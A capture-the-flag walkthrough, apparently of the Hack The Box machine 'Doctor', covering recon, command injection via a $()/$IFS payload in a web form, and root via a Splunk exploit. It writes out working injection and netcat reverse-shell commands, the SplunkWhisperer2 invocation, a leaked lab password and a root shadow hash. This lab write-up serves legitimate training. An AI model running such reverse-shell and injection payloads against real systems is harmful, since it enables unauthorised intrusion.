We start with an nmap scan:

There is a webpage available, SSH, as well as Splunk. We checkout Splunk at
doctor.htb:8089 first.
The services are behind an authentication prompt.
Since we do not know any credentials, we check out the webpage.
The contact page is interesting, it contains a contact email.

Here, the domain name is doctors.htb (With an S).
If we add this domain to our host file, we can access http://doctors.htb.


We are faced with a login prompt that also allows us to sign up with an account. After we created an account and have logged in, we are faced with a message board.

The page button has a paramter in the url.
We can try sqlmap, but it won’t have any results.

We can also try comment injection with a webrequest in the content.

On our python http server we can see the request coming in.
We can try to run a command with $() as file name.


We see a reqest coming in telling us the command is running as web.

We can try to run nc.traditional. Since you cannot use spaces in a request, we use $IFS instead. $IFS is a ninput field separator in a shell. http://10.10.14.87:8000/$(nc.traditional$IFS-e/bin/
bash$IFS’10.10.14.87’$IFS’4444′)

Now we upgrade our shell with python: python3 -c ‘import
pty;pty.spawn(“/bin/bash”)’
We now have a shell as web. The machine’s icon hints towards a log, or logs. So lets checkout /var/logs
We checkout the apache logs, since there are multiple webpages running that might have logged something.
There is a backup file. Its long, so we can use ‘grep’ to find anything useful.

It looks like someone accidentally typed in their password in the email field. Let’s see if this password works with any of the existing users.

A user ‘shaun’ exists.


The password worked for shaun. He has the user flag.
If we Google for ‘Splunk exploit github’ we find the following git repository.
https://github.com/cnotin/SplunkWhisperer2
we clone this repository. Since we have credentials, the simplest way to attack is using the remote script from our local machine.


The exploit needs a host and lhost parameter, the credentials and a payload.
python PySplunkWhisperer2_remote.py –host doctor.htb –lhost=10.10.14.87 –payload=”nc.traditional 10.10.14.87 4445 -e /bin/bash” –username=”shaun” –password=”Guitar123″
The exploits runs and connects to our listener. We upgrade the listener.


In order to lock this writeup, the shadowfile is retrieved as well.

HASH:
$6$384TbSO3bB1PWLT1$U8U.j.zBLXobhorPDxOMRZh4eE86lcn7C0dvqRvfJ9qDzreti8HDvXwFZccDat9/HJRNwu04ErVxo3mUwVbs5.
If you like this write-up, please leave a respect at:
https://www.hackthebox.eu/home/users/profile/176528



Comments are closed